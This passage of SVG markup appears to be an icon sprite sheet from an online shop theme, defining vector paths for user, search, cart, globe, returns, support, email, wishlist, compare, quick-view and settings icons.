			c0,7.234,1.191,14.406,3.298,21.333H127.963L342.95,45.51z M213.325,472c0,5.896-4.771,10.667-10.667,10.667
			c-5.896,0-10.667-4.771-10.667-10.667v-21.333c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V472z
			M213.325,386.666c0,5.896-4.771,10.667-10.667,10.667c-5.896,0-10.667-4.771-10.667-10.667v-21.333
			c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V386.666z M213.325,301.333
			c0,5.896-4.771,10.667-10.667,10.667c-5.896,0-10.667-4.771-10.667-10.667V280c0-5.896,4.771-10.667,10.667-10.667
			c5.896,0,10.667,4.771,10.667,10.667V301.333z M213.325,216c0,5.896-4.771,10.667-10.667,10.667
			c-5.896,0-10.667-4.771-10.667-10.667v-24c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V216z
			M287.992,234.666c17.948,0,32,18.74,32,42.667c0,23.927-14.052,42.667-32,42.667c-17.948,0-32-18.74-32-42.667
			C255.992,253.406,270.044,234.666,287.992,234.666z M266.648,426.666c-2.229,0-4.469-0.698-6.385-2.135
			c-4.719-3.531-5.677-10.219-2.135-14.927l128-170.667c3.531-4.708,10.229-5.646,14.927-2.135
			c4.719,3.531,5.677,10.219,2.135,14.927l-128,170.667C273.096,425.198,269.898,426.666,266.648,426.666z M373.325,426.666
			c-17.948,0-32-18.74-32-42.667s14.052-42.667,32-42.667s32,18.74,32,42.667S391.273,426.666,373.325,426.666z"/>
		</symbol>

		<symbol id="tduser" viewBox="0 0 563.43 563.43">
			<path d="M280.79,314.559c83.266,0,150.803-67.538,150.803-150.803S364.055,13.415,280.79,13.415S129.987,80.953,129.987,163.756
			S197.524,314.559,280.79,314.559z M280.79,52.735c61.061,0,111.021,49.959,111.021,111.021S341.851,274.776,280.79,274.776
			s-111.021-49.959-111.021-111.021S219.728,52.735,280.79,52.735z"/>
			<path d="M19.891,550.015h523.648c11.102,0,19.891-8.789,19.891-19.891c0-104.082-84.653-189.198-189.198-189.198H189.198
			C85.116,340.926,0,425.579,0,530.124C0,541.226,8.789,550.015,19.891,550.015z M189.198,380.708h185.034
			c75.864,0,138.313,56.436,148.028,129.524H41.17C50.884,437.607,113.334,380.708,189.198,380.708z"/>
		</symbol>

		<symbol id="tdsearch" viewBox="0 0 512 512">
			<path d="M370.068,63.494C329.123,22.549,274.686,0,216.781,0S104.438,22.549,63.494,63.494C22.549,104.438,0,158.876,0,216.78
			c0,57.905,22.549,112.343,63.494,153.287c40.944,40.944,95.383,63.494,153.287,63.494s112.342-22.55,153.287-63.494
			c40.944-40.944,63.494-95.382,63.494-153.287C433.561,158.876,411.012,104.438,370.068,63.494z M216.78,392.196
			c-96.725,0-175.416-78.691-175.416-175.416S120.056,41.364,216.781,41.364s175.415,78.691,175.415,175.416
			S313.505,392.196,216.78,392.196z"></path>
			<path d="M505.943,476.693L369.981,340.732c-8.077-8.077-21.172-8.077-29.249,0c-8.076,8.077-8.076,21.172,0,29.249
			l135.961,135.961c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.625-6.058
			C514.019,497.865,514.019,484.77,505.943,476.693z"></path>
		</symbol>

		<symbol id="tdcart" viewBox="0 0 236.764 236.764">
			<path d="M110.035,151.039c0.399,3.858,3.655,6.73,7.451,6.73c0.258,0,0.518-0.013,0.78-0.04c4.12-0.426,7.115-4.111,6.689-8.231   l-3.458-33.468c-0.426-4.121-4.11-7.114-8.231-6.689c-4.12,0.426-7.115,4.111-6.689,8.231L110.035,151.039z"/>
			<path d="M156.971,157.729c0.262,0.027,0.522,0.04,0.78,0.04c3.795,0,7.052-2.872,7.451-6.73l3.458-33.468  c0.426-4.121-2.569-7.806-6.689-8.231c-4.121-0.419-7.806,2.569-8.231,6.689l-3.458,33.468   C149.855,153.618,152.85,157.303,156.971,157.729z"/>
			<path d="M98.898,190.329c-12.801,0-23.215,10.414-23.215,23.215c0,12.804,10.414,23.221,23.215,23.221   c12.801,0,23.216-10.417,23.216-23.221C122.114,200.743,111.699,190.329,98.898,190.329z M98.898,221.764   c-4.53,0-8.215-3.688-8.215-8.221c0-4.53,3.685-8.215,8.215-8.215c4.53,0,8.216,3.685,8.216,8.215   C107.114,218.076,103.428,221.764,98.898,221.764z"/>
			<path d="M176.339,190.329c-12.801,0-23.216,10.414-23.216,23.215c0,12.804,10.415,23.221,23.216,23.221   c12.802,0,23.218-10.417,23.218-23.221C199.557,200.743,189.141,190.329,176.339,190.329z M176.339,221.764   c-4.53,0-8.216-3.688-8.216-8.221c0-4.53,3.686-8.215,8.216-8.215c4.531,0,8.218,3.685,8.218,8.215   C184.557,218.076,180.87,221.764,176.339,221.764z"/>
			<path d="M221.201,84.322c-1.42-1.837-3.611-2.913-5.933-2.913H65.773l-6.277-24.141c-0.86-3.305-3.844-5.612-7.259-5.612h-30.74   c-4.142,0-7.5,3.358-7.5,7.5s3.358,7.5,7.5,7.5h24.941l6.221,23.922c0.034,0.15,0.073,0.299,0.116,0.446l23.15,89.022   c0.86,3.305,3.844,5.612,7.259,5.612h108.874c3.415,0,6.399-2.307,7.259-5.612l23.211-89.25   C223.111,88.55,222.621,86.158,221.201,84.322z M186.258,170.659H88.982l-19.309-74.25h135.894L186.258,170.659z"/>
		</symbol>

		<symbol id="tdworld" viewBox="0 0 379.328 379.328">
			<path d="M189.664,379.328c104.582,0,189.664-85.082,189.664-189.664S294.246,0,189.664,0S0,85.082,0,189.664
			S85.082,379.328,189.664,379.328z M189.664,16.257c95.616,0,173.407,77.79,173.407,173.407s-77.79,173.407-173.407,173.407
			S16.257,285.28,16.257,189.664S94.048,16.257,189.664,16.257z"/>
			<path d="M99.136,69.369c1.455-4.243-0.805-8.868-5.048-10.323c-4.259-1.463-8.868,0.788-10.331,5.032
			c-0.813,2.365-13.071,38.749-14.006,85.456c4.95,0.87,10.413,1.699,16.379,2.447C86.756,106.224,98.941,69.922,99.136,69.369z"/>
			<path d="M157.402,351.398c1.512,1.244,3.341,1.861,5.162,1.861c2.341,0,4.658-1.008,6.267-2.951
			c2.861-3.455,2.382-8.576-1.073-11.437c-0.309-0.252-24.597-20.931-49.178-66.232c-6.698-0.114-13.006-0.463-18.915-1.008
			C127.131,325.875,155.955,350.212,157.402,351.398z"/>
			<path d="M99.022,230.413c-7.966-20.451-11.551-41.748-12.583-61.915c-5.918-0.699-11.478-1.496-16.509-2.333
			c0.919,22.541,4.804,46.691,13.941,70.141c2.439,6.267,4.958,12.152,7.503,17.858c5.698,0.788,11.973,1.357,18.655,1.731
			C106.273,248.003,102.574,239.533,99.022,230.413z"/>
			<path d="M183.974,148.525l-19.5-107.639c-0.797-4.414-5.032-7.364-9.445-6.552
			c-4.414,0.797-7.348,5.032-6.552,9.445l19.517,107.704c2.666-0.398,5.324-0.756,8.015-1.252
			C178.69,149.753,181.324,149.119,183.974,148.525z"/>
			<path d="M188.648,265.496l14.696,81.083c0.707,3.926,4.129,6.682,7.99,6.682c0.48,0,0.967-0.041,1.455-0.13
			c4.414-0.797,7.348-5.032,6.552-9.445l-14.818-81.765c-2.52,0.626-4.926,1.284-7.519,1.886
			C194.135,264.463,191.452,264.91,188.648,265.496z"/>
			<path d="M193.33,247.962c2.853-0.658,5.519-1.39,8.291-2.081l-14.745-81.359
			c-2.642,0.577-5.267,1.211-7.933,1.699c-2.707,0.496-5.365,0.854-8.047,1.26l14.859,82.025
			C188.29,248.986,190.729,248.564,193.33,247.962z"/>
			<path d="M216.277,26.735c-3.56-2.731-8.657-2.04-11.38,1.512c-2.731,3.56-2.057,8.657,1.496,11.396
			c0.406,0.309,33.441,26.304,55.51,78.538c5.08-2.764,9.917-5.511,14.298-8.137C252.644,55.087,218.073,28.109,216.277,26.735z"/>
			<path d="M274.551,156.979c4.869,20.769,5.788,42.187,4.528,62.501c5.999-2.682,11.608-5.332,16.729-7.925
			c0.537-18.996-0.853-38.806-5.43-58.29c-2.317-9.876-5.105-19.094-8.185-27.783c-4.487,2.65-9.323,5.381-14.461,8.137
			C270.275,140.998,272.616,148.72,274.551,156.979z"/>
			<path d="M254.701,324.598c-1.796,4.113,0.073,8.901,4.186,10.705c1.057,0.463,2.17,0.683,3.251,0.683
			c3.129,0,6.113-1.821,7.454-4.869c1.146-2.617,20.004-46.365,25.085-100.835c-5.43,2.577-11.136,5.186-17.354,7.803
			C271.226,286.175,254.953,324.021,254.701,324.598z"/>
			<path d="M267.739,133.618c-1.837-5.357-3.772-10.543-5.836-15.436
			c-21.541,11.721-48.796,23.857-77.929,30.344l2.902,16.005C217.236,157.873,245.361,145.64,267.739,133.618z"/>
			<path d="M317.99,101.55c3.52-2.788,4.121-7.893,1.341-11.421c-2.78-3.52-7.893-4.121-11.421-1.333
			c-0.268,0.211-12.347,9.657-31.701,21.248c2.105,4.91,4.097,10.079,5.991,15.436C303.318,113.003,316.803,102.493,317.99,101.55z"/>
			<path d="M86.439,168.497c11.795,1.39,25.158,2.382,39.611,2.382c14.119,0,29.263-1.016,44.845-3.39
			l-2.902-15.997c-30.523,4.568-59.42,3.284-81.863,0.48C86.057,157.369,86.147,162.889,86.439,168.497z"/>
			<path d="M37.204,158.816c1.154,0.358,13.42,4.121,32.726,7.348c-0.236-5.666-0.284-11.217-0.171-16.639
			c-16.899-2.967-27.45-6.145-27.71-6.227c-4.284-1.349-8.844,1.049-10.177,5.34C30.531,152.923,32.921,157.475,37.204,158.816z"/>
			<path d="M69.93,166.164c5.032,0.837,10.592,1.634,16.509,2.333c-0.285-5.617-0.374-11.136-0.301-16.525
			c-5.958-0.748-11.429-1.577-16.379-2.447C69.646,154.947,69.694,160.507,69.93,166.164z"/>
			<path d="M178.942,166.229c2.674-0.488,5.292-1.122,7.933-1.699l-2.902-16.005
			c-2.65,0.593-5.292,1.219-7.966,1.715c-2.691,0.496-5.349,0.854-8.015,1.252l2.902,15.997
			C173.569,167.083,176.236,166.725,178.942,166.229z"/>
			<path d="M282.2,125.489c-1.894-5.357-3.885-10.527-5.991-15.436c-4.381,2.626-9.218,5.365-14.298,8.137
			c2.065,4.893,3.999,10.079,5.836,15.436C272.876,130.862,277.713,128.139,282.2,125.489z"/>
			<path d="M351.772,195.834c3.406-2.918,3.804-8.055,0.878-11.461c-2.926-3.406-8.064-3.804-11.461-0.878
			c-0.268,0.228-15.387,12.916-45.382,28.068c-0.179,6.34-0.561,12.599-1.13,18.72C331.646,212.709,350.512,196.915,351.772,195.834z"/>
			<path d="M43.724,240.565c-3.853-2.268-8.836-0.975-11.104,2.886c-2.284,3.869-0.992,8.852,2.878,11.128
			c1.431,0.845,23.313,13.282,64.167,17.037c-2.788-5.511-5.56-11.315-8.291-17.452C60.379,249.889,44.016,240.736,43.724,240.565z"/>
			<path d="M110.028,255.904c2.829,5.95,5.69,11.461,8.551,16.729c1.561,0.024,3.064,0.089,4.674,0.089
			c18.826,0,40.765-2.105,65.403-7.226l-2.894-15.973C156.012,255.725,130.691,257.05,110.028,255.904z"/>
			<path d="M201.621,245.889l2.902,16.03c28.409-7.015,52.73-15.387,72.808-23.833
			c0.764-6.056,1.357-12.274,1.748-18.598C258.448,228.714,232.632,238.151,201.621,245.889z"/>
			<path d="M91.373,254.172c2.731,6.137,5.503,11.941,8.291,17.452c5.909,0.545,12.209,0.894,18.915,1.008
			c-2.861-5.267-5.714-10.787-8.551-16.729C103.347,255.53,97.071,254.961,91.373,254.172z"/>
			<path d="M193.33,247.962c-2.601,0.602-5.04,1.024-7.576,1.553l2.894,15.973
			c2.804-0.585,5.479-1.024,8.356-1.691c2.585-0.602,4.999-1.26,7.519-1.886l-2.902-16.03
			C198.849,246.572,196.183,247.304,193.33,247.962z"/>
			<path d="M277.331,238.078c6.218-2.617,11.925-5.219,17.354-7.803c0.569-6.121,0.951-12.38,1.13-18.72
			c-5.121,2.585-10.738,5.243-16.729,7.925C278.688,225.804,278.095,232.03,277.331,238.078z"/>
		</symbol>

		<symbol id="tdreturn" viewBox="0 0 437.663 437.663">
			<path d="M267.219,41.753c-37.522,0-73.604,11.242-104.363,32.506c-3.69,2.552-4.617,7.616-2.065,11.307
			c2.561,3.699,7.608,4.625,11.315,2.065c28.027-19.379,60.916-29.612,95.112-29.612c92.332,0,167.449,75.116,167.449,167.449
			s-75.116,167.449-167.449,167.449c-67.744,0-128.992-41.773-154.63-103.387l-16.42,2.999
			c27.296,69.386,95.543,116.645,171.05,116.645c101.29,0,183.706-82.408,183.706-183.706S368.517,41.753,267.219,41.753z"/>
			<path d="M140.21,92.751c-9.462,9.047-17.972,19.151-25.312,30.003c-2.512,3.715-1.536,8.771,2.178,11.282
			c1.398,0.943,2.983,1.398,4.544,1.398c2.609,0,5.17-1.252,6.747-3.577c6.69-9.901,14.453-19.11,23.077-27.353
			c3.243-3.105,3.357-8.25,0.252-11.494S143.453,89.646,140.21,92.751z"/>
			<path d="M96.6,267.824c4.308-1.276,8.828,1.162,10.112,5.471c1.658,5.56,3.682,10.941,5.885,16.225
			l77.368-14.119c8.836-1.609,15.965-3.073,15.924-3.26c-0.033-0.179-6.812-3.048-15.144-6.405l-84.651-34.075
			c-8.332-3.357-20.443-1.146-27.044,4.934L11.9,298.372c-6.609,6.08-11.933,11.161-11.9,11.339
			c0.033,0.187,7.218-0.967,16.054-2.577l80.115-14.623c-1.87-4.763-3.568-9.624-5.048-14.583
			C89.845,273.628,92.292,269.101,96.6,267.824z"/>
			<path d="M106.704,273.295c-1.284-4.308-5.796-6.747-10.112-5.471c-4.3,1.276-6.755,5.804-5.471,10.104
			c1.479,4.967,3.17,9.819,5.048,14.583l16.42-2.999C110.394,284.228,108.362,278.855,106.704,273.295z"/>
		</symbol>

		<symbol id="tdsupport" viewBox="0 0 437.663 437.663">
			<path d="M280.277,87.182c-86.789,0-157.385,70.605-157.385,157.385c0,86.789,70.605,157.385,157.385,157.385
			c8.153,0,16.412-0.65,24.565-1.943l95.738,23.589c0.642,0.163,1.292,0.236,1.943,0.236c1.805,0,3.56-0.593,5.015-1.731
			c1.959-1.536,3.113-3.894,3.113-6.397v-83.017c17.68-26.101,27.011-56.51,27.011-88.122
			C437.671,157.778,367.066,87.182,280.277,87.182z M395.801,325.585c-1.171,1.674-1.634,3.658-1.406,5.584v74.173l-86.179-21.24
			c-1.325-0.504-2.78-0.675-4.259-0.415c-7.86,1.333-15.826,2.016-23.679,2.016c-77.815,0-141.128-63.313-141.128-141.128
			s63.313-141.128,141.128-141.128s141.128,63.313,141.128,141.128C421.414,273.724,412.562,301.736,395.801,325.585z"/>
			<path d="M39.72,411.049c0.309,2.479,1.74,4.674,3.877,5.958c1.276,0.772,2.731,1.162,4.186,1.162
			c0.984,0,1.967-0.171,2.902-0.545l93.097-35.668c7.21,1.707,14.599,2.991,22.004,3.829c4.503,0.569,8.478-2.707,8.982-7.161
			c0.504-4.463-2.699-8.486-7.161-8.982c-7.6-0.862-15.168-2.235-22.508-4.097c-1.975-0.488-4.016-0.203-5.747,0.699l-84.805,32.49
			l-13.38-107.362c0.016-1.439-0.358-2.894-1.13-4.211c-4.918-8.316-9.137-17.005-12.518-25.8
			C-6.06,173.694,37.932,75.054,125.582,41.459c60.062-22.996,127.066-10.551,174.894,32.466c3.341,3.008,8.478,2.739,11.478-0.602
			c3.008-3.341,2.731-8.478-0.602-11.478C258.948,14.707,185.539,1.084,119.778,26.282C23.756,63.081-24.439,171.15,12.351,267.189
			c3.495,9.063,7.771,18.013,12.737,26.605L39.72,411.049z"/>
			<circle cx="202.56" cy="237.154" r="21.134"/>
			<circle cx="278.765" cy="237.154" r="21.134"/>
			<circle cx="354.971" cy="237.154" r="21.134"/>
		</symbol>

		<symbol id="tdemail" viewBox="0 0 480 480">
			<path d="m440 144h-8v-72c0-.175781-.089844-.320312-.097656-.496094-.046875-.71875-.191406-1.429687-.429688-2.113281-.089844-.253906-.152344-.503906-.265625-.75-.375-.84375-.898437-1.617187-1.542969-2.28125l-64-64c-.667968-.644531-1.445312-1.167969-2.296874-1.542969-.230469-.113281-.480469-.175781-.71875-.265625-.699219-.246093-1.429688-.390625-2.167969-.429687-.175781-.0312502-.3125-.121094-.480469-.121094h-280c-17.671875 0-32 14.328125-32 32v112h-8c-22.082031.027344-39.9726562 17.917969-40 40v256c.0273438 22.082031 17.917969 39.972656 40 40h400c22.082031-.027344 39.972656-17.917969 40-40v-256c-.027344-22.082031-17.917969-39.972656-40-40zm-244.558594 176h89.117188l136.800781 144h-362.71875zm244.558594-160c11.714844-.003906 21.71875 8.449219 23.671875 20l-31.671875 22.054688v-42.054688zm-35.3125-96h-28.6875c-4.417969 0-8-3.582031-8-8v-28.6875zm-340.6875-32c0-8.835938 7.164062-16 16-16h272v40c0 13.253906 10.746094 24 24 24h40v133.175781l-130.511719 90.824219h-90.976562l-130.511719-90.824219zm-24 128h8v42.054688l-31.671875-22.015626c1.933594-11.566406 11.945313-20.039062 23.671875-20.039062zm-24 280v-240.695312l163.785156 113.941406-142.984375 150.539062c-11.910156-1.601562-20.800781-11.769531-20.800781-23.785156zm427.199219 23.785156-142.984375-150.539062 163.785156-113.941406v240.695312c0 12.015625-8.890625 22.183594-20.800781 23.785156zm0 0"/><path d="m168 64h144c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m96 104c0 4.417969 3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-272c-4.417969 0-8 3.582031-8 8zm0 0"/><path d="m376 144h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m376 192h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m328 240h-176c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h176c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/><path d="m88 80c4.417969 0 8-3.582031 8-8v-16c0-4.417969 3.582031-8 8-8h16c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-16c-13.253906 0-24 10.746094-24 24v16c0 4.417969 3.582031 8 8 8zm0 0"/>
		</symbol>
		<symbol id="tdswishlist" viewBox="0 -28 512.001 512">
			<path d="m256 455.515625c-7.289062 0-14.316406-2.640625-19.792969-7.4375-20.683593-18.085937-40.625-35.082031-58.21875-50.074219l-.089843-.078125c-51.582032-43.957031-96.125-81.917969-127.117188-119.3125-34.644531-41.804687-50.78125-81.441406-50.78125-124.742187 0-42.070313 14.425781-80.882813 40.617188-109.292969 26.503906-28.746094 62.871093-44.578125 102.414062-44.578125 29.554688 0 56.621094 9.34375 80.445312 27.769531 12.023438 9.300781 22.921876 20.683594 32.523438 33.960938 9.605469-13.277344 20.5-24.660157 32.527344-33.960938 23.824218-18.425781 50.890625-27.769531 80.445312-27.769531 39.539063 0 75.910156 15.832031 102.414063 44.578125 26.191406 28.410156 40.613281 67.222656 40.613281 109.292969 0 43.300781-16.132812 82.9375-50.777344 124.738281-30.992187 37.398437-75.53125 75.355469-127.105468 119.308594-17.625 15.015625-37.597657 32.039062-58.328126 50.167969-5.472656 4.789062-12.503906 7.429687-19.789062 7.429687zm-112.96875-425.523437c-31.066406 0-59.605469 12.398437-80.367188 34.914062-21.070312 22.855469-32.675781 54.449219-32.675781 88.964844 0 36.417968 13.535157 68.988281 43.882813 105.605468 29.332031 35.394532 72.960937 72.574219 123.476562 115.625l.09375.078126c17.660156 15.050781 37.679688 32.113281 58.515625 50.332031 20.960938-18.253907 41.011719-35.34375 58.707031-50.417969 50.511719-43.050781 94.136719-80.222656 123.46875-115.617188 30.34375-36.617187 43.878907-69.1875 43.878907-105.605468 0-34.515625-11.605469-66.109375-32.675781-88.964844-20.757813-22.515625-49.300782-34.914062-80.363282-34.914062-22.757812 0-43.652344 7.234374-62.101562 21.5-16.441406 12.71875-27.894532 28.796874-34.609375 40.046874-3.453125 5.785157-9.53125 9.238282-16.261719 9.238282s-12.808594-3.453125-16.261719-9.238282c-6.710937-11.25-18.164062-27.328124-34.609375-40.046874-18.449218-14.265626-39.34375-21.5-62.097656-21.5zm0 0"/>
		</symbol>
		<symbol id="tdscompare" viewBox="0 0 480.3 480.3">
			<path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"/>
			<path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"/>
			<path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
			c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
			c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"/>
		</symbol>
		<symbol id="tdsquickview" viewBox="0 0 511.999 511.999">
			<path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035
			c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
			C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
			c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
			C447.361,287.923,358.746,385.406,255.997,385.406z"/>
			<path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275
			s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516
			s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
		</symbol>
		<symbol id="tdsbtncart" viewBox="0 0 32 32">
			<path d="M27.996,8.91C27.949,8.395,27.519,8,27,8h-5V6c0-3.309-2.69-6-6-6c-3.309,0-6,2.691-6,6v2H5
			C4.482,8,4.051,8.395,4.004,8.91l-2,22c-0.025,0.279,0.068,0.557,0.258,0.764C2.451,31.882,2.719,32,3,32h26
			c0.281,0,0.549-0.118,0.738-0.326c0.188-0.207,0.283-0.484,0.258-0.764L27.996,8.91z M12,6c0-2.206,1.795-4,4-4s4,1.794,4,4v2h-8
			V6z M4.096,30l1.817-20H10v2.277C9.404,12.624,9,13.262,9,14c0,1.104,0.896,2,2,2s2-0.896,2-2c0-0.738-0.404-1.376-1-1.723V10h8
			v2.277c-0.596,0.347-1,0.984-1,1.723c0,1.104,0.896,2,2,2c1.104,0,2-0.896,2-2c0-0.738-0.403-1.376-1-1.723V10h4.087l1.817,20
			H4.096z"/>
		</symbol>
		<symbol id="tdsbtnselect" viewBox="0 0 297 297">
			<path d="M244.279,91.662c-4.198,0-8.195,0.876-11.825,2.45c-4.413-11.152-15.238-19.058-27.869-19.058
				c-4.692,0-9.136,1.092-13.094,3.034c-5.009-9.657-15.048-16.27-26.598-16.27c-3.395,0-6.655,0.579-9.701,1.632V30.201
				C155.193,13.549,141.738,0,125.198,0C108.66,0,95.206,13.549,95.206,30.201v119.643L73.604,125.13
				c-0.151-0.169-0.305-0.335-0.465-0.494c-5.672-5.676-13.221-8.823-21.256-8.862c-0.052,0-0.101,0-0.153,0
				c-8.016,0-15.521,3.095-21.146,8.724c-9.918,9.921-10.467,24.647-1.502,40.408c11.605,20.39,24.22,39.616,35.351,56.581
				c8.134,12.398,15.818,24.108,21.435,33.79c4.871,8.402,17.801,35.651,17.933,35.926c1.678,3.541,5.247,5.798,9.163,5.798h128.27
				c4.407,0,8.308-2.843,9.659-7.035c2.392-7.439,23.379-73.398,23.379-98.871v-69.229C274.27,105.21,260.817,91.662,244.279,91.662z
				M234.579,121.865c0-5.468,4.352-9.916,9.7-9.916c5.351,0,9.703,4.448,9.703,9.916v69.229c0,16.928-13.01,62.437-20.189,85.618
				H119.361c-4.206-8.752-12.089-24.964-15.944-31.613c-5.897-10.168-13.73-22.105-22.022-34.744
				c-10.966-16.71-23.393-35.652-34.681-55.482c-2.946-5.181-5.646-12.166-1.78-16.032c1.803-1.807,4.231-2.751,6.851-2.779
				c2.557,0.013,4.962,0.977,6.805,2.721l39.124,44.755c2.78,3.183,7.248,4.306,11.202,2.821c3.958-1.486,6.579-5.271,6.579-9.497
				V30.201c0-5.467,4.353-9.913,9.704-9.913c5.352,0,9.706,4.446,9.706,9.913v94.711c0,5.602,4.543,10.144,10.144,10.144
				c5.601,0,10.144-4.542,10.144-10.144V92.016c0-5.464,4.352-9.909,9.701-9.909c5.351,0,9.703,4.445,9.703,9.909v46.127
				c0,5.605,4.542,10.145,10.143,10.145c5.602,0,10.145-4.539,10.145-10.145v-32.888c0-5.467,4.352-9.914,9.701-9.914
				c5.352,0,9.706,4.447,9.706,9.914v46.13c0,5.601,4.542,10.145,10.144,10.145c5.603,0,10.145-4.544,10.145-10.145V121.865z"/>
		</symbol>
		<symbol id="tdsbtncustomize" viewBox="0 0 478.703 478.703">
			<path d="M454.2,189.101l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8,7.1-27.9-3.2-38.1l-29.8-29.8
			c-5.6-5.6-13-8.7-20.9-8.7c-6.2,0-12.1,1.9-17.1,5.5l-27.8,19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2
			c-2.4-14.3-14.7-24.7-29.2-24.7h-42.1c-14.5,0-26.8,10.4-29.2,24.7l-5.8,34c-11.2,3.5-22.1,8.1-32.5,13.7l-27.5-19.8
			c-5-3.6-11-5.5-17.2-5.5c-7.9,0-15.4,3.1-20.9,8.7l-29.9,29.8c-10.2,10.2-11.6,26.3-3.2,38.1l20,28.1
			c-5.5,10.5-9.9,21.4-13.3,32.7l-33.2,5.6c-14.3,2.4-24.7,14.7-24.7,29.2v42.1c0,14.5,10.4,26.8,24.7,29.2l34,5.8
			c3.5,11.2,8.1,22.1,13.7,32.5l-19.7,27.4c-8.4,11.8-7.1,27.9,3.2,38.1l29.8,29.8c5.6,5.6,13,8.7,20.9,8.7c6.2,0,12.1-1.9,17.1-5.5
			l28.1-20c10.1,5.3,20.7,9.6,31.6,13l5.6,33.6c2.4,14.3,14.7,24.7,29.2,24.7h42.2c14.5,0,26.8-10.4,29.2-24.7l5.7-33.6
			c11.3-3.5,22.2-8,32.6-13.5l27.7,19.8c5,3.6,11,5.5,17.2,5.5l0,0c7.9,0,15.3-3.1,20.9-8.7l29.8-29.8c10.2-10.2,11.6-26.3,3.2-38.1
			l-19.8-27.8c5.5-10.5,10.1-21.4,13.5-32.6l33.6-5.6c14.3-2.4,24.7-14.7,24.7-29.2v-42.1
			C478.9,203.801,468.5,191.501,454.2,189.101z M451.9,260.401c0,1.3-0.9,2.4-2.2,2.6l-42,7c-5.3,0.9-9.5,4.8-10.8,9.9
			c-3.8,14.7-9.6,28.8-17.4,41.9c-2.7,4.6-2.5,10.3,0.6,14.7l24.7,34.8c0.7,1,0.6,2.5-0.3,3.4l-29.8,29.8c-0.7,0.7-1.4,0.8-1.9,0.8
			c-0.6,0-1.1-0.2-1.5-0.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-0.6c-13.1,7.8-27.2,13.6-41.9,17.4c-5.2,1.3-9.1,5.6-9.9,10.8l-7.1,42
			c-0.2,1.3-1.3,2.2-2.6,2.2h-42.1c-1.3,0-2.4-0.9-2.6-2.2l-7-42c-0.9-5.3-4.8-9.5-9.9-10.8c-14.3-3.7-28.1-9.4-41-16.8
			c-2.1-1.2-4.5-1.8-6.8-1.8c-2.7,0-5.5,0.8-7.8,2.5l-35,24.9c-0.5,0.3-1,0.5-1.5,0.5c-0.4,0-1.2-0.1-1.9-0.8l-29.8-29.8
			c-0.9-0.9-1-2.3-0.3-3.4l24.6-34.5c3.1-4.4,3.3-10.2,0.6-14.8c-7.8-13-13.8-27.1-17.6-41.8c-1.4-5.1-5.6-9-10.8-9.9l-42.3-7.2
			c-1.3-0.2-2.2-1.3-2.2-2.6v-42.1c0-1.3,0.9-2.4,2.2-2.6l41.7-7c5.3-0.9,9.6-4.8,10.9-10c3.7-14.7,9.4-28.9,17.1-42
			c2.7-4.6,2.4-10.3-0.7-14.6l-24.9-35c-0.7-1-0.6-2.5,0.3-3.4l29.8-29.8c0.7-0.7,1.4-0.8,1.9-0.8c0.6,0,1.1,0.2,1.5,0.5l34.5,24.6
			c4.4,3.1,10.2,3.3,14.8,0.6c13-7.8,27.1-13.8,41.8-17.6c5.1-1.4,9-5.6,9.9-10.8l7.2-42.3c0.2-1.3,1.3-2.2,2.6-2.2h42.1
